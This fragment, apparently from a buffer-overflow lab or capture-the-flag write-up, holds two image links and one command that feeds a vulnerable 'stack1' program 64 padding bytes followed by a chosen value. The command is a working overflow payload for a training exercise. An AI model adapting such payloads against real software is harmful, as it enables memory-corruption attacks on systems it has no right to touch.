 ./stack1 `python -c "print('A' * 64 + '\x64\x63\x62\x61')"`